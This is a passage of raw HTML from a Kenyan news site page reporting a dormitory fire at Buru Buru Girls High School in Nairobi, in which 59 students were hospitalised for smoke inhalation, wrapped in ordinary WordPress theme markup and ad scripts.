</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_00c" class="tdc-zone"><div class="tdc_zone tdi_56_cbc  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_cbc{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_ded" class="tdc-row"><div class="vc_row tdi_58_6dd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_6dd{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_ffc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_ffc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13356" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_b77" class="tdc-zone"><div class="tdc_zone tdi_62_776  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_776{
                    min-height: 0;
                }
</style><div id="tdi_63_f9f" class="tdc-row"><div class="vc_row tdi_64_ce9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_ce9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_ce9{
padding-top:22px !important;
}

.tdi_64_ce9 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_9f7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_9f7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_fdf td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_fdf" >
<style>
/* custom css */
.tdi_67_fdf .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_fdf{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_1d1" class="tdc-row"><div class="vc_row tdi_69_972 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_972{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_060  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_060{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_67c td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_67c" >
<style>
/* custom css */
.tdi_72_67c .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_67c .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_67c .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_67c{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_fb8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_fb8" >
<style>
/* custom css */
.tdi_73_fb8 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_fb8 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_fb8{
					text-align: left;
				}.tdi_73_fb8 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_fb8 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_fb8 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_fb8 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Buru Buru Girls Domitory Fire: 59 Students Hospitalized In Stable Condition</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_d72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_d72" >
<style>
/* custom css */
.tdi_75_d72{
                    display: inline-block;
                }.tdi_75_d72 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_d72 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_d72 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_dd6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_dd6" >
<style>
/* custom css */
.tdi_76_dd6{
                    display: inline-block;
                }.tdi_76_dd6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 31, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_407 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_407" >
<style>
/* custom css */
.tdi_77_407{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_407 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_407 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_60d td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_60d" >
<style>

/* inline tdc_css att */

.tdi_78_60d{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_60d{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_60d i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-13356">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_d50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_d50" ><div id="tdi_79_d50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buru+Buru+Girls+Domitory+Fire%3A+59+Students+Hospitalized+In+Stable+Condition&url=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Buru+Buru+Girls+Domitory+Fire%3A+59+Students+Hospitalized+In+Stable+Condition %0A%0A https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_d50">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_09d tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_09d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_09d{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_09d .td-audio-player{
                    font-size: 12px;
                }.tdi_80_09d .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_09d:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="546" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-696x546.jpeg" srcset="https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-696x546.jpeg 696w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-300x235.jpeg 300w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-1024x803.jpeg 1024w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-768x602.jpeg 768w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-1068x837.jpeg 1068w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school-536x420.jpeg 536w, https://jmbasha.com/wp-content/uploads/2021/11/Buru-buru-school.jpeg 1536w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Buru buru school"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_6a4 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_6a4" ><div class="tdb-block-inner td-fix-index"><p>59 students from the Buru Buru girls are currently receiving treatment for smoke inhalation at the Metropolitan Hospital in</p>
<p>Nairobi, following a fire incident at the school that began around 5pm on Sunday.</p>
<p>Thirty others were also treated at the same facility and discharged.</p>
<p>“Early this evening we were informed that Buruburu Girls HS dormitory was on fire,” the Hospital Tweeted on Sunday.</p>
<p>“Our medical teams responded swiftly. We triaged students &amp; identified that around 50required immediate medical attention,”</p>
<p>“Our team of trauma and emergency medicine have stabilized and discharged a total of 30 students already.</p>
<p>We remain committed to the safety of our communities,” the Metropolitan Hospital said on Sunday.</p>
<p>Buru Buru Police Chief Francis Kamau who confirmed the incident said the students who were rushed to the hospital complained of breathing difficulties.</p>
<p>Earlier, one of the dormitories at the school was reported to be on fire, with several videos shared online showing several students in uniform jumping off the burning building.</p>
<p>Afterword got out, scores of parents rushed to the school, concerned about the safety of their children.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-13356-6970dbd014d4d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=13356&amp;origin=jmbasha.com&amp;obj_id=178443902-13356-6970dbd014d4d' data-name='like-post-frame-178443902-13356-6970dbd014d4d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_b7d td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_b7d{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_099 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_099" >
<style>
/* custom css */
.tdi_85_099 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_099 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_099 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_099 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_099 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/buru-buru-girls/">Buru buru girls</a></li><li><a href="https://jmbasha.com/tag/fire/">FIRE</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_d13  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_d13{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_097 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_097" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_097" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buru+Buru+Girls+Domitory+Fire%3A+59+Students+Hospitalized+In+Stable+Condition&url=https%3A%2F%2Fjmbasha.com%2Fburu-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Buru+Buru+Girls+Domitory+Fire%3A+59+Students+Hospitalized+In+Stable+Condition %0A%0A https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_097">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_797  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_797{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_797{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_b3b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_b3b" >
<style>

/* inline tdc_css att */

.tdi_91_b3b{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/audio-ringtone-ft-rose-muhando-sisi-ndio-tuko-download-mp3/">AUDIO || Ringtone Ft. Rose Muhando – Sisi ndio Tuko || Download Mp3</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/audio-ayra-starr-fashion-killa-download-mp3/">AUDIO || Ayra Starr &#8211; Fashion Killa || Download Mp3</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_da0 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_da0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_da0{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_da0{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_da0 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_da0 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_da0 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_da0 .tdb-social-item i.td-icon-twitter,
				.tdi_92_da0 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_da0 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_da0 .tdb-social-item i.td-icon-blogger,
				.tdi_92_da0 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_da0 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_da0 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_da0{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_da0{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_da0{
                    border: 1px solid #ededed;
                }.tdi_92_da0 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_da0 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_72d td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_72d" >
<style>
/* custom css */
.tdi_93_72d .entry-thumb{
					background-position: center 50%;
				}.tdi_93_72d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_72d .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_72d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_72d .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_72d .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_72d .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_72d .td-post-category{
					display: inline-block;
				}.tdi_93_72d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_72d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_72d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_72d .td-read-more{
					display: none;
				}.tdi_93_72d .td-post-author-name{
					display: none;
				}.tdi_93_72d .td-post-date,
				.tdi_93_72d .td-post-author-name span{
					display: none;
				}.tdi_93_72d .td-module-comments{
					display: none;
				}.tdi_93_72d .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_72d .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_72d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_72d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_72d .td-module-container:before{
					bottom: -9px;
				}.tdi_93_72d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_72d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_72d .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_72d .td-module-container:before{
					bottom: -9px;
				}.tdi_93_72d .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_72d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_72d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_72d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_72d .td-module-container{
					flex-direction: row;
				}.tdi_93_72d .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_72d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_72d .td-module-container:before{
					bottom: -13px;
				}.tdi_93_72d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_72d .td-post-author-name{
					display: inline-block;
				}.tdi_93_72d .td-post-date,
				.tdi_93_72d .td-post-author-name span{
					display: inline-block;
				}.tdi_93_72d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_72d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_72d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_72d .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_72d = new tdBlock();
block_tdi_93_72d.id = "tdi_93_72d";
block_tdi_93_72d.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":13356,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_t